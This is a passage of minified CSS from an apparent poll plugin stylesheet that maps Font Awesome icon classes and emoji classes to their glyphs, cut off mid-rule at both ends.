hare-alt:before{content:"\f1e0"}.ts-poll-share-alt-square:before{content:"\f1e1"}.ts-poll-bomb:before{content:"\f1e2"}.ts-poll-soccer-ball-o:before,.ts-poll-futbol-o:before{content:"\f1e3"}.ts-poll-tty:before{content:"\f1e4"}.ts-poll-binoculars:before{content:"\f1e5"}.ts-poll-plug:before{content:"\f1e6"}.ts-poll-slideshare:before{content:"\f1e7"}.ts-poll-twitch:before{content:"\f1e8"}.ts-poll-yelp:before{content:"\f1e9"}.ts-poll-newspaper-o:before{content:"\f1ea"}.ts-poll-wifi:before{content:"\f1eb"}.ts-poll-calculator:before{content:"\f1ec"}.ts-poll-paypal:before{content:"\f1ed"}.ts-poll-google-wallet:before{content:"\f1ee"}.ts-poll-cc-visa:before{content:"\f1f0"}.ts-poll-cc-mastercard:before{content:"\f1f1"}.ts-poll-cc-discover:before{content:"\f1f2"}.ts-poll-cc-amex:before{content:"\f1f3"}.ts-poll-cc-paypal:before{content:"\f1f4"}.ts-poll-cc-stripe:before{content:"\f1f5"}.ts-poll-bell-slash:before{content:"\f1f6"}.ts-poll-bell-slash-o:before{content:"\f1f7"}.ts-poll-trash:before{content:"\f1f8"}.ts-poll-copyright:before{content:"\f1f9"}.ts-poll-at:before{content:"\f1fa"}.ts-poll-eyedropper:before{content:"\f1fb"}.ts-poll-paint-brush:before{content:"\f1fc"}.ts-poll-birthday-cake:before{content:"\f1fd"}.ts-poll-area-chart:before{content:"\f1fe"}.ts-poll-pie-chart:before{content:"\f200"}.ts-poll-line-chart:before{content:"\f201"}.ts-poll-lastfm:before{content:"\f202"}.ts-poll-lastfm-square:before{content:"\f203"}.ts-poll-toggle-off:before{content:"\f204"}.ts-poll-toggle-on:before{content:"\f205"}.ts-poll-bicycle:before{content:"\f206"}.ts-poll-bus:before{content:"\f207"}.ts-poll-ioxhost:before{content:"\f208"}.ts-poll-angellist:before{content:"\f209"}.ts-poll-cc:before{content:"\f20a"}.ts-poll-shekel:before,.ts-poll-sheqel:before,.ts-poll-ils:before{content:"\f20b"}.ts-poll-meanpath:before{content:"\f20c"}.ts-poll-buysellads:before{content:"\f20d"}.ts-poll-connectdevelop:before{content:"\f20e"}.ts-poll-dashcube:before{content:"\f210"}.ts-poll-forumbee:before{content:"\f211"}.ts-poll-leanpub:before{content:"\f212"}.ts-poll-sellsy:before{content:"\f213"}.ts-poll-shirtsinbulk:before{content:"\f214"}.ts-poll-simplybuilt:before{content:"\f215"}.ts-poll-skyatlas:before{content:"\f216"}.ts-poll-cart-plus:before{content:"\f217"}.ts-poll-cart-arrow-down:before{content:"\f218"}.ts-poll-diamond:before{content:"\f219"}.ts-poll-ship:before{content:"\f21a"}.ts-poll-user-secret:before{content:"\f21b"}.ts-poll-motorcycle:before{content:"\f21c"}.ts-poll-street-view:before{content:"\f21d"}.ts-poll-heartbeat:before{content:"\f21e"}.ts-poll-venus:before{content:"\f221"}.ts-poll-mars:before{content:"\f222"}.ts-poll-mercury:before{content:"\f223"}.ts-poll-intersex:before,.ts-poll-transgender:before{content:"\f224"}.ts-poll-transgender-alt:before{content:"\f225"}.ts-poll-venus-double:before{content:"\f226"}.ts-poll-mars-double:before{content:"\f227"}.ts-poll-venus-mars:before{content:"\f228"}.ts-poll-mars-stroke:before{content:"\f229"}.ts-poll-mars-stroke-v:before{content:"\f22a"}.ts-poll-mars-stroke-h:before{content:"\f22b"}.ts-poll-neuter:before{content:"\f22c"}.ts-poll-genderless:before{content:"\f22d"}.ts-poll-facebook-official:before{content:"\f230"}.ts-poll-pinterest-p:before{content:"\f231"}.ts-poll-whatsapp:before{content:"\f232"}.ts-poll-server:before{content:"\f233"}.ts-poll-user-plus:before{content:"\f234"}.ts-poll-user-times:before{content:"\f235"}.ts-poll-hotel:before,.ts-poll-bed:before{content:"\f236"}.ts-poll-viacoin:before{content:"\f237"}.ts-poll-train:before{content:"\f238"}.ts-poll-subway:before{content:"\f239"}.ts-poll-medium:before{content:"\f23a"}.ts-poll-yc:before,.ts-poll-y-combinator:before{content:"\f23b"}.ts-poll-optin-monster:before{content:"\f23c"}.ts-poll-opencart:before{content:"\f23d"}.ts-poll-expeditedssl:before{content:"\f23e"}.ts-poll-battery-4:before,.ts-poll-battery-full:before{content:"\f240"}.ts-poll-battery-3:before,.ts-poll-battery-three-quarters:before{content:"\f241"}.ts-poll-battery-2:before,.ts-poll-battery-half:before{content:"\f242"}.ts-poll-battery-1:before,.ts-poll-battery-quarter:before{content:"\f243"}.ts-poll-battery-0:before,.ts-poll-battery-empty:before{content:"\f244"}.ts-poll-mouse-pointer:before{content:"\f245"}.ts-poll-i-cursor:before{content:"\f246"}.ts-poll-object-group:before{content:"\f247"}.ts-poll-object-ungroup:before{content:"\f248"}.ts-poll-sticky-note:before{content:"\f249"}.ts-poll-sticky-note-o:before{content:"\f24a"}.ts-poll-cc-jcb:before{content:"\f24b"}.ts-poll-cc-diners-club:before{content:"\f24c"}.ts-poll-clone:before{content:"\f24d"}.ts-poll-balance-scale:before{content:"\f24e"}.ts-poll-hourglass-o:before{content:"\f250"}.ts-poll-hourglass-1:before,.ts-poll-hourglass-start:before{content:"\f251"}.ts-poll-hourglass-2:before,.ts-poll-hourglass-half:before{content:"\f252"}.ts-poll-hourglass-3:before,.ts-poll-hourglass-end:before{content:"\f253"}.ts-poll-hourglass:before{content:"\f254"}.ts-poll-hand-grab-o:before,.ts-poll-hand-rock-o:before{content:"\f255"}.ts-poll-hand-stop-o:before,.ts-poll-hand-paper-o:before{content:"\f256"}.ts-poll-hand-scissors-o:before{content:"\f257"}.ts-poll-hand-lizard-o:before{content:"\f258"}.ts-poll-hand-spock-o:before{content:"\f259"}.ts-poll-hand-pointer-o:before{content:"\f25a"}.ts-poll-hand-peace-o:before{content:"\f25b"}.ts-poll-trademark:before{content:"\f25c"}.ts-poll-registered:before{content:"\f25d"}.ts-poll-creative-commons:before{content:"\f25e"}.ts-poll-gg:before{content:"\f260"}.ts-poll-gg-circle:before{content:"\f261"}.ts-poll-tripadvisor:before{content:"\f262"}.ts-poll-odnoklassniki:before{content:"\f263"}.ts-poll-odnoklassniki-square:before{content:"\f264"}.ts-poll-get-pocket:before{content:"\f265"}.ts-poll-wikipedia-w:before{content:"\f266"}.ts-poll-safari:before{content:"\f267"}.ts-poll-chrome:before{content:"\f268"}.ts-poll-firefox:before{content:"\f269"}.ts-poll-opera:before{content:"\f26a"}.ts-poll-internet-explorer:before{content:"\f26b"}.ts-poll-tv:before,.ts-poll-television:before{content:"\f26c"}.ts-poll-contao:before{content:"\f26d"}.ts-poll-500px:before{content:"\f26e"}.ts-poll-amazon:before{content:"\f270"}.ts-poll-calendar-plus-o:before{content:"\f271"}.ts-poll-calendar-minus-o:before{content:"\f272"}.ts-poll-calendar-times-o:before{content:"\f273"}.ts-poll-calendar-check-o:before{content:"\f274"}.ts-poll-industry:before{content:"\f275"}.ts-poll-map-pin:before{content:"\f276"}.ts-poll-map-signs:before{content:"\f277"}.ts-poll-map-o:before{content:"\f278"}.ts-poll-map:before{content:"\f279"}.ts-poll-commenting:before{content:"\f27a"}.ts-poll-commenting-o:before{content:"\f27b"}.ts-poll-houzz:before{content:"\f27c"}.ts-poll-vimeo:before{content:"\f27d"}.ts-poll-black-tie:before{content:"\f27e"}.ts-poll-fonticons:before{content:"\f280"}.ts-poll-reddit-alien:before{content:"\f281"}.ts-poll-edge:before{content:"\f282"}.ts-poll-credit-card-alt:before{content:"\f283"}.ts-poll-codiepie:before{content:"\f284"}.ts-poll-modx:before{content:"\f285"}.ts-poll-fort-awesome:before{content:"\f286"}.ts-poll-usb:before{content:"\f287"}.ts-poll-product-hunt:before{content:"\f288"}.ts-poll-mixcloud:before{content:"\f289"}.ts-poll-scribd:before{content:"\f28a"}.ts-poll-pause-circle:before{content:"\f28b"}.ts-poll-pause-circle-o:before{content:"\f28c"}.ts-poll-stop-circle:before{content:"\f28d"}.ts-poll-stop-circle-o:before{content:"\f28e"}.ts-poll-shopping-bag:before{content:"\f290"}.ts-poll-shopping-basket:before{content:"\f291"}.ts-poll-hashtag:before{content:"\f292"}.ts-poll-bluetooth:before{content:"\f293"}.ts-poll-bluetooth-b:before{content:"\f294"}.ts-poll-percent:before{content:"\f295"}.ts-poll-gitlab:before{content:"\f296"}.ts-poll-wpbeginner:before{content:"\f297"}.ts-poll-wpforms:before{content:"\f298"}.ts-poll-envira:before{content:"\f299"}.ts-poll-universal-access:before{content:"\f29a"}.ts-poll-wheelchair-alt:before{content:"\f29b"}.ts-poll-question-circle-o:before{content:"\f29c"}.ts-poll-blind:before{content:"\f29d"}.ts-poll-audio-description:before{content:"\f29e"}.ts-poll-volume-control-phone:before{content:"\f2a0"}.ts-poll-braille:before{content:"\f2a1"}.ts-poll-assistive-listening-systems:before{content:"\f2a2"}.ts-poll-asl-interpreting:before,.ts-poll-american-sign-language-interpreting:before{content:"\f2a3"}.ts-poll-deafness:before,.ts-poll-hard-of-hearing:before,.ts-poll-deaf:before{content:"\f2a4"}.ts-poll-glide:before{content:"\f2a5"}.ts-poll-glide-g:before{content:"\f2a6"}.ts-poll-signing:before,.ts-poll-sign-language:before{content:"\f2a7"}.ts-poll-low-vision:before{content:"\f2a8"}.ts-poll-viadeo:before{content:"\f2a9"}.ts-poll-viadeo-square:before{content:"\f2aa"}.ts-poll-snapchat:before{content:"\f2ab"}.ts-poll-snapchat-ghost:before{content:"\f2ac"}.ts-poll-snapchat-square:before{content:"\f2ad"}.ts-poll-pied-piper:before{content:"\f2ae"}.ts-poll-first-order:before{content:"\f2b0"}.ts-poll-yoast:before{content:"\f2b1"}.ts-poll-themeisle:before{content:"\f2b2"}.ts-poll-google-plus-circle:before,.ts-poll-google-plus-official:before{content:"\f2b3"}.ts-poll-address-book:before{content:"\f2b9"}.ts-poll-fa:before,.ts-poll-font-awesome:before{content:"\f2b4"}.ts-poll:before{font-family:"FontAwesome"}.sr-only{border:0;clip:rect(0,0,0,0);height:.0625rem;margin:-.0625rem;overflow:hidden;padding:0;position:absolute;width:.0625rem}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.ts-poll,.ts-poll-fab{font-family:'FontAwesome'}.ts-poll-far{font-family:'FontAwesome';font-weight:500}.ts-poll-fas{font-family:'FontAwesome';font-weight:900}.ts-poll-emoji{font-family:monospace;color:#000;font-style:initial}.ts-poll-emoji-100:before{content:"💯"}.ts-poll-emoji-grinning:before{content:"😀"}.ts-poll-emoji-grimacing:before{content:"😬"}.ts-poll-emoji-grin:before{content:"😁"}.ts-poll-emoji-joy:before{content:"😂"}.ts-poll-emoji-rofl:before{content:"🤣"}.ts-poll-emoji-partying:before{content:"🥳"}.ts-poll-emoji-smiley:before{content:"😃"}.ts-poll-emoji-smile:before{content:"😄"}.ts-poll-emoji-sweat-smile:before{content:"😅"}.ts-poll-emoji-laughing:before{content:"😆"}.ts-poll-emoji-innocent:before{content:"😇"}.ts-poll-emoji-wink:before{content:"😉"}.ts-poll-emoji-blush:before{content:"😊"}.ts-poll-emoji-slightly-smiling-face:before{content:"🙂"}.ts-poll-emoji-upside-down-face:before{content:"🙃"}.ts-poll-emoji-yum:before{content:"😋"}.ts-poll-emoji-relieved:before{content:"😌"}.ts-poll-emoji-heart-eyes:before{content:"😍"}.ts-poll-emoji-smiling-face-with-three-hearts:before{content:"🥰"}.ts-poll-emoji-kissing-heart:before{content:"😘"}.ts-poll-emoji-kissing:before{content:"😗"}.ts-poll-emoji-kissing-smiling-eyes:before{content:"😙"}.ts-poll-emoji-kissing-closed-eyes:before{content:"😚"}.ts-poll-emoji-stuck-out-tongue-winking-eye:before{content:"😜"}.ts-poll-emoji-zany:before{content:"🤪"}.ts-poll-emoji-raised-eyebrow:before{content:"🤨"}.ts-poll-emoji-monocle:before{content:"🧐"}.ts-poll-emoji-stuck-out-tongue-closed-eyes:before{content:"😝"}.ts-poll-emoji-stuck-out-tongue:before{content:"😛"}.ts-poll-emoji-money-mouth-face:before{content:"🤑"}.ts-poll-emoji-nerd-face:before{content:"🤓"}.ts-poll-emoji-sunglasses:before{content:"😎"}.ts-poll-emoji-star-struck:before{content:"🤩"}.ts-poll-emoji-clown-face:before{content:"🤡"}.ts-poll-emoji-cowboy-hat-face:before{content:"🤠"}.ts-poll-emoji-hugs:before{content:"🤗"}.ts-poll-emoji-smirk:before{content:"😏"}.ts-poll-emoji-no-mouth:before{content:"😶"}.ts-poll-emoji-neutral-face:before{content:"😐"}.ts-poll-emoji-expressionless:before{content:"😑"}.ts-poll-emoji-unamused:before{content:"😒"}.ts-poll-emoji-roll-eyes:before{content:"🙄"}.ts-poll-emoji-thinking:before{content:"🤔"}.ts-poll-emoji-lying-face:before{content:"🤥"}.ts-poll-emoji-hand-over-mouth:before{content:"🤭"}.ts-poll-emoji-shushing:before{content:"🤫"}.ts-poll-emoji-symbols-over-mouth:before{content:"🤬"}.ts-poll-emoji-exploding-head:before{content:"🤯"}.ts-poll-emoji-flushed:before{content:"😳"}.ts-poll-emoji-disappointed:before{content:"😞"}.ts-poll-emoji-worried:before{content:"😟"}.ts-poll-emoji-angry:before{content:"😠"}.ts-poll-emoji-rage:before{content:"😡"}.ts-poll-emoji-pensive:before{content:"😔"}.ts-poll-emoji-confused:before{content:"😕"}.ts-poll-emoji-slightly-frowning-face:before{content:"🙁"}.ts-poll-emoji-persevere:before{content:"😣"}.ts-poll-emoji-confounded:before{content:"😖"}.ts-poll-emoji-tired-face:before{content:"😫"}.ts-poll-emoji-weary:before{content:"😩"}.ts-poll-emoji-pleading:before{content:"🥺"}.ts-poll-emoji-triumph:before{content:"😤"}.ts-poll-emoji-open-mouth:before{content:"😮"}.ts-poll-emoji-scream:before{content:"😱"}.ts-poll-emoji-fearful:before{content:"😨"}.ts-poll-emoji-cold-sweat:before{content:"😰"}.ts-poll-emoji-hushed:before{content:"😯"}.ts-poll-emoji-frowning:before{content:"😦"}.ts-poll-emoji-anguished:before{content:"😧"}.ts-poll-emoji-cry:before{content:"😢"}.ts-poll-emoji-disappointed-relieved:before{content:"😥"}.ts-poll-emoji-drooling-face:before{content:"🤤"}.ts-poll-emoji-sleepy:before{content:"😪"}.ts-poll-emoji-sweat:before{content:"😓"}.ts-poll-emoji-hot:before{content:"🥵"}.ts-poll-emoji-cold:before{content:"🥶"}.ts-poll-emoji-sob:before{content:"😭"}.ts-poll-emoji-dizzy-face:before{content:"😵"}.ts-poll-emoji-astonished:before{content:"😲"}.ts-poll-emoji-zipper-mouth-face:before{content:"🤐"}.ts-poll-emoji-nauseated-face:before{content:"🤢"}.ts-poll-emoji-sneezing-face:before{content:"🤧"}.ts-poll-emoji-vomiting:before{content:"🤮"}.ts-poll-emoji-mask:before{content:"😷"}.ts-poll-emoji-face-with-thermometer:before{content:"🤒"}.ts-poll-emoji-face-with-head-bandage:before{content:"🤕"}.ts-poll-emoji-woozy:before{content:"🥴"}.ts-poll-emoji-sleeping:before{content:"😴"}.ts-poll-emoji-ghost:before{content:"👻"}.ts-poll-emoji-alien:before{content:"👽"}.ts-poll-emoji-palms-up:before{content:"🤲"}.ts-poll-emoji-raised-hands:before{content:"🙌"}.ts-poll-emoji-clap:before{content:"👏"}.ts-poll-emoji-wave:before{content:"👋"}.ts-poll-emoji-call-me-hand:before{content:"🤙"}.ts-poll-emoji-plus1:before{content:"👍"}.ts-poll-emoji--1:before{content:"👎"}.ts-poll-emoji-facepunch:before{content:"👊"}.ts-poll-emoji-fist:before{content:"✊"}.ts-poll-emoji-fist-left:before{content:"🤛"}.ts-poll-emoji-fist-right:before{content:"🤜"}.ts-poll-emoji-v:before{content:"✌"}.ts-poll-emoji-ok-hand:before{content:"👌"}.ts-poll-emoji-raised-hand:before{content:"✋"}.ts-poll-emoji-raised-back-of-hand:before{content:"🤚"}.ts-poll-emoji-open-hands:before{content:"👐"}.ts-poll-emoji-muscle:before{content:"💪"}.ts-poll-emoji-pray:before{content:"🙏"}.ts-poll-emoji-foot:before{content:"🦶"}.ts-poll-emoji-leg:before{content:"🦵"}.ts-poll-emoji-handshake:before{content:"🤝"}.ts-poll-emoji-point-up:before{content:"☝"}.ts-poll-emoji-point-up-2:before{content:"👆"}.ts-poll-emoji-point-down:before{content:"👇"}.ts-poll-emoji-point-left:before{content:"👈"}.ts-poll-emoji-point-right:before{content:"👉"}.ts-poll-emoji-fu:before{content:"🖕"}.ts-poll-emoji-raised-hand-with-fingers-splayed:before{content:"🖐"}.ts-poll-emoji-love-you:before{content:"🤟"}.ts-poll-emoji-metal:before{content:"🤘"}.ts-poll-emoji-crossed-fingers:before{content:"🤞"}.ts-poll-emoji-vulcan-salute:before{content:"🖖"}.ts-poll-emoji-eyes:before{content:"👀"}.ts-poll-emoji-brain:before{content:"🧠"}.ts-poll-emoji-speaking-head:before{content:"🗣"}.ts-poll-emoji-baby:before{content:"👶"}.ts-poll-emoji-child:before{content:"🧒"}.ts-poll-emoji-boy:before{content:"👦"}.ts-poll-emoji-girl:before{content:"👧"}.ts-poll-emoji-adult:before{content:"🧑"}.ts-poll-emoji-man:before{content:"👨"}.ts-poll-emoji-woman:before{content:"👩"}.ts-poll-emoji-blonde-man:before{content:"👱"}.ts-poll-emoji-bearded-person:before{content:"🧔"}.ts-poll-emoji-older-adult:before{content:"🧓"}.ts-poll-emoji-older-man:before{content:"👴"}.ts-poll-emoji-older-woman:before{content:"👵"}.ts-poll-emoji-man-with-gua-pi-mao:before{content:"👲"}.ts-poll-emoji-woman-with-headscarf:before{content:"🧕"}.ts-poll-emoji-man-with-turban:before{content:"👳"}.ts-poll-emoji-policeman:before{content:"👮"}.ts-poll-emoji-construction-worker-man:before{content:"👷"}.ts-poll-emoji-male-detective:before{content:"🕵"}.ts-poll-emoji-angel:before{content:"👼"}.ts-poll-emoji-pregnant-woman:before{content:"🤰"}.ts-poll-emoji-breastfeeding:before{content:"🤱"}.ts-poll-emoji-princess:before{content:"👸"}.ts-poll-emoji-prince:before{content:"🤴"}.ts-poll-emoji-bride-with-veil:before{content:"👰"}.ts-poll-emoji-man-in-tuxedo:before{content:"🤵"}.ts-poll-emoji-running-man:before{content:"🏃"}.ts-poll-emoji-walking-man:before{content:"🚶"}.ts-poll-emoji-dancer:before{content:"💃"}.ts-poll-emoji-man-dancing:before{content:"🕺"}.ts-poll-emoji-dancing-women:before{content:"👯"}.ts-poll-emoji-couple:before{content:"👫"}.ts-poll-emoji-two-men-holding-hands:before{content:"👬"}.ts-poll-emoji-two-women-holding-hands:before{content:"👭"}.ts-poll-emoji-bowing-man:before{content:"🙇"}.ts-poll-emoji-woman-shrugging:before{content:"🤷"}.ts-poll-emoji-tipping-hand-woman:before{content:"💁"}.ts-poll-emoji-no-good-woman:before{content:"🙅"}.ts-poll-emoji-ok-woman:before{content:"🙆"}.ts-poll-emoji-raising-hand-woman:before{content:"🙋"}.ts-poll-emoji-pouting-woman:before{content:"🙎"}.ts-poll-emoji-frowning-woman:before{content:"🙍"}.ts-poll-emoji-haircut-woman:before{content:"💇"}.ts-poll-emoji-massage-woman:before{content:"💆"}.ts-poll-emoji-couple-with-heart-woman-man:before{content:"💑"}.ts-poll-emoji-couplekiss-man-woman:before{content:"💏"}.ts-poll-emoji-family-man-woman-boy:before{content:"👪"}.ts-poll-emoji-kiss:before{content:"💋"}.ts-poll-emoji-tophat:before{content:"🎩"}.ts-poll-emoji-mortar-board:before{content:"🎓"}.ts-poll-emoji-crown:before{content:"👑"}.ts-poll-emoji-ring:before{content:"💍"}.ts-poll-emoji-dog:before{content:"🐶"}.ts-poll-emoji-cat:before{content:"🐱"}.ts-poll-emoji-mouse:before{content:"🐭"}.ts-poll-emoji-hamster:before{content:"🐹"}.ts-poll-emoji-rabbit:before{content:"🐰"}.ts-poll-emoji-fox-face:before{content:"🦊"}.ts-poll-emoji-bear:before{content:"🐻"}.ts-poll-emoji-panda-face:before{content:"🐼"}.ts-poll-emoji-koala:before{content:"🐨"}.ts-poll-emoji-tiger:before{content:"🐯"}.ts-poll-emoji-lion:before{content:"🦁"}.ts-poll-emoji-cow:before{content:"🐮"}.ts-poll-emoji-pig:before{content:"🐷"}.ts-poll-emoji-frog:before{content:"🐸"}.ts-poll-emoji-monkey-face:before{content:"🐵"}.ts-poll-emoji-see-no-evil:before{content:"🙈"}.ts-poll-emoji-hear-no-evil:before{content:"🙉"}.ts-poll-emoji-speak-no-evil:before{content:"🙊"}.ts-poll-emoji-monkey:before{content:"🐒"}.ts-poll-emoji-chicken:before{content:"🐔"}.ts-poll-emoji-penguin:before{content:"🐧"}.ts-poll-emoji-bird:before{content:"🐦"}.ts-poll-emoji-baby-chick:before{content:"🐤"}.ts-poll-emoji-hatching-chick:before{content:"🐣"}.ts-poll-emoji-hatched-chick:before{content:"🐥"}.ts-poll-emoji-duck:before{content:"🦆"}.ts-poll-emoji-eagle:before{content:"🦅"}.ts-poll-emoji-owl:before{content:"🦉"}.ts-poll-emoji-bat:before{content:"🦇"}.ts-poll-emoji-wolf:before{content:"🐺"}.ts-poll-emoji-boar:before{content:"🐗"}.ts-poll-emoji-horse:before{content:"🐴"}.ts-poll-emoji-unicorn:before{content:"🦄"}.ts-poll-emoji-honeybee:before{content:"🐝"}.ts-poll-emoji-bug:before{content:"🐛"}.ts-poll-emoji-butterfly:before{content:"🦋"}.ts-poll-emoji-snail:before{content:"🐌"}.ts-poll-emoji-beetle:before{content:"🐞"}.ts-poll-emoji-ant:before{content:"🐜"}.ts-poll-emoji-grasshopper:before{content:"🦗"}.ts-poll-emoji-spider:before{content:"🕷"}.ts-poll-emoji-scorpion:before{content:"🦂"}.ts-poll-emoji-crab:before{content:"🦀"}.ts-poll-emoji-snake:before{content:"🐍"}.ts-poll-emoji-lizard:before{content:"🦎"}.ts-poll-emoji-t-rex:before{content:"🦖"}.ts-poll-emoji-sauropod:before{content:"🦕"}.ts-poll-emoji-turtle:before{content:"🐢"}.ts-poll-emoji-tropical-fish:before{content:"🐠"}.ts-poll-emoji-fish:before{content:"🐟"}.ts-poll-emoji-blowfish:before{content:"🐡"}.ts-poll-emoji-dolphin:before{content:"🐬"}.ts-poll-emoji-shark:before{content:"🦈"}.ts-poll-emoji-whale:before{content:"🐳"}.ts-poll-emoji-whale2:before{content:"🐋"}.ts-poll-emoji-crocodile:before{content:"🐊"}.ts-poll-emoji-leopard:before{content:"🐆"}.ts-poll-emoji-zebra:before{content:"🦓"}.ts-poll-emoji-tiger2:before{content:"🐅"}.ts-poll-emoji-water-buffalo:before{content:"🐃"}.ts-poll-emoji-ox:before{content:"🐂"}.ts-poll-emoji-cow2:before{content:"🐄"}.ts-poll-emoji-deer:before{content:"🦌"}.ts-poll-emoji-dromedary-camel:before{content:"🐪"}.ts-poll-emoji-camel:before{content:"🐫"}.ts-poll-emoji-giraffe:before{content:"🦒"}.ts-poll-emoji-elephant:before{content:"🐘"}.ts-poll-emoji-rhinoceros:before{content:"🦏"}.ts-poll-emoji-goat:before{content:"🐐"}.ts-poll-emoji-ram:before{content:"🐏"}.ts-poll-emoji-sheep:before{content:"🐑"}.ts-poll-emoji-racehorse:before{content:"🐎"}.ts-poll-emoji-pig2:before{content:"🐖"}.ts-poll-emoji-rat:before{content:"🐀"}.ts-poll-emoji-mouse2:before{content:"🐁"}.ts-poll-emoji-rooster:before{content:"🐓"}.ts-poll-emoji-turkey:before{content:"🦃"}.ts-poll-emoji-dove:before{content:"🕊"}.ts-poll-emoji-dog2:before{content:"🐕"}.ts-poll-emoji-poodle:before{content:"🐩"}.ts-poll-emoji-cat2:before{content:"🐈"}.ts-poll-emoji-rabbit2:before{content:"🐇"}.ts-poll-emoji-chipmunk:before{content:"🐿"}.ts-poll-emoji-hedgehog:before{content:"🦔"}.ts-poll-emoji-raccoon:before{content:"🦝"}.ts-poll-emoji-llama:before{content:"🦙"}.ts-poll-emoji-hippopotamus:before{content:"🦛"}.ts-poll-emoji-kangaroo:before{content:"🦘"}.ts-poll-emoji-badger:before{content:"🦡"}.ts-poll-emoji-swan:before{content:"🦢"}.ts-poll-emoji-peacock:before{content:"🦚"}.ts-poll-emoji-parrot:before{content:"🦜"}.ts-poll-emoji-lobster:before{content:"🦞"}.ts-poll-emoji-mosquito:before{content:"🦟"}.ts-poll-emoji-paw-prints:before{content:"🐾"}.ts-poll-emoji-cactus:before{content:"🌵"}.ts-poll-emoji-evergreen-tree:before{content:"🌲"}.ts-poll-emoji-deciduous-tree:before{content:"🌳"}.ts-poll-emoji-palm-tree:before{content:"🌴"}.ts-poll-emoji-seedling:before{content:"🌱"}.ts-poll-emoji-herb:before{content:"🌿"}.ts-poll-emoji-four-leaf-clover:before{content:"🍀"}.ts-poll-emoji-bamboo:before{content:"🎍"}.ts-poll-emoji-tanabata-tree:before{content:"🎋"}.ts-poll-emoji-leaves:before{content:"🍃"}.ts-poll-emoji-fallen-leaf:before{content:"🍂"}.ts-poll-emoji-maple-leaf:before{content:"🍁"}.ts-poll-emoji-ear-of-rice:before{content:"🌾"}.ts-poll-emoji-hibiscus:before{content:"🌺"}.ts-poll-emoji-sunflower:before{content:"🌻"}.ts-poll-emoji-rose:before{content:"🌹"}.ts-poll-emoji-wilted-flower:before{content:"🥀"}.ts-poll-emoji-tulip:before{content:"🌷"}.ts-poll-emoji-blossom:before{content:"🌼"}.ts-poll-emoji-cherry-blossom:before{content:"🌸"}.ts-poll-emoji-bouquet:before{content:"💐"}.ts-poll-emoji-mushroom:before{content:"🍄"}.ts-poll-emoji-chestnut:before{content:"🌰"}.ts-poll-emoji-jack-o-lantern:before{content:"🎃"}.ts-poll-emoji-earth-americas:before{content:"🌎"}.ts-poll-emoji-earth-africa:before{content:"🌍"}.ts-poll-emoji-earth-asia:before{content:"🌏"}.ts-poll-emoji-full-moon:before{content:"🌕"}.ts-poll-emoji-new-moon-with-face:before{content:"🌚"}.ts-poll-emoji-full-moon-with-face:before{content:"🌝"}.ts-poll-emoji-sun-with-face:before{content:"🌞"}.ts-poll-emoji-crescent-moon:before{content:"🌙"}.ts-poll-emoji-star:before{content:"⭐"}.ts-poll-emoji-star2:before{content:"🌟"}.ts-poll-emoji-zap:before{content:"⚡"}.ts-poll-emoji-fire:before{content:"🔥"}.ts-poll-emoji-boom:before{content:"💥"}.ts-poll-emoji-green-apple:before{content:"🍏"}.ts-poll-emoji-apple:before{content:"🍎"}.ts-poll-emoji-pear:before{content:"🍐"}.ts-poll-emoji-tangerine:before{content:"🍊"}.ts-poll-emoji-lemon:before{content:"🍋"}.ts-poll-emoji-banana:before{content:"🍌"}.ts-poll-emoji-watermelon:before{content:"🍉"}.ts-poll-emoji-grapes:before{content:"🍇"}.ts-poll-emoji-strawberry:before{content:"🍓"}.ts-poll-emoji-melon:before{content:"🍈"}.ts-poll-emoji-cherries:before{content:"🍒"}.ts-poll-emoji-peach:before{content:"🍑"}.ts-poll-emoji-pineapple:before{content:"🍍"}.ts-poll-emoji-coconut:before{content:"🥥"}.ts-poll-emoji-kiwi-fruit:before{content:"🥝"}.ts-poll-emoji-mango:before{content:"🥭"}.ts-poll-emoji-avocado:before{content:"🥑"}.ts-poll-emoji-broccoli:before{content:"🥦"}.ts-poll-emoji-tomato:before{content:"🍅"}.ts-poll-emoji-eggplant:before{content:"🍆"}.ts-poll-emoji-cucumber:before{content:"🥒"}.ts-poll-emoji-carrot:before{content:"🥕"}.ts-poll-emoji-hot-pepper:before{content:"🌶"}.ts-poll-emoji-potato:before{content:"🥔"}.ts-poll-emoji-corn:before{content:"🌽"}.ts-poll-emoji-leafy-greens:before{content:"🥬"}.ts-poll-emoji-sweet-potato:before{content:"🍠"}.ts-poll-emoji-peanuts:before{content:"🥜"}.ts-poll-emoji-honey-pot:before{content:"🍯"}.ts-poll-emoji-croissant:before{content:"🥐"}.ts-poll-emoji-bread:before{content:"🍞"}.ts-poll-emoji-baguette-bread:before{content:"🥖"}.ts-poll-emoji-bagel:before{content:"🥯"}.ts-poll-emoji-pretzel:before{content:"🥨"}.ts-poll-emoji-cheese:before{content:"🧀"}.ts-poll-emoji-egg:before{content:"🥚"}.ts-poll-emoji-bacon:before{content:"🥓"}.ts-poll-emoji-steak:before{content:"🥩"}.ts-poll-emoji-pancakes:before{content:"🥞"}.ts-poll-emoji-poultry-leg:before{content:"🍗"}.ts-poll-emoji-meat-on-bone:before{content:"🍖"}.ts-poll-emoji-bone:before{content:"🦴"}.ts-poll-emoji-fried-shrimp:before{content:"🍤"}.ts-poll-emoji-fried-egg:before{content:"🍳"}.ts-poll-emoji-hamburger:before{content:"🍔"}.ts-poll-emoji-fries:before{content:"🍟"}.ts-poll-emoji-stuffed-flatbread:before{content:"🥙"}.ts-poll-emoji-hotdog:before{content:"🌭"}.ts-poll-emoji-pizza:before{content:"🍕"}.ts-poll-emoji-sandwich:before{content:"🥪"}.ts-poll-emoji-canned-food:before{content:"🥫"}.ts-poll-emoji-spaghetti:before{content:"🍝"}.ts-poll-emoji-taco:before{content:"🌮"}.ts-poll-emoji-burrito:before{content:"🌯"}.ts-poll-emoji-green-salad:before{content:"🥗"}.ts-poll-emoji-shallow-pan-of-food:before{content:"🥘"}.ts-poll-emoji-ramen:before{content:"🍜"}.ts-poll-emoji-stew:before{content:"🍲"}.ts-poll-emoji-fish-cake:before{content:"🍥"}.ts-poll-emoji-fortune-cookie:before{content:"🥠"}.ts-poll-emoji-sushi:before{content:"🍣"}.ts-poll-emoji-bento:before{content:"🍱"}.ts-poll-emoji-curry:before{content:"🍛"}.ts-poll-emoji-rice-ball:before{content:"🍙"}.ts-poll-emoji-rice:before{content:"🍚"}.ts-poll-emoji-rice-cracker:before{content:"🍘"}.ts-poll-emoji-oden:before{content:"🍢"}.ts-poll-emoji-dango:before{content:"🍡"}.ts-poll-e